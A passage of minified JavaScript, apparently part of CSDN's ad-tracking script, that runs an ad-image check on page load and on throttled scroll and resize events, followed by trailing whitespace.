0===t.csdn&&(t.csdn={}),(t.csdn.trackad=r),a(function(){csdn.trackad.checkImgs(),a(t).on("scroll",function(){e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))}),a(t).on("resize",function(){a(this).width(),a(this).height();e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))})})})(window,document,jQuery)}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
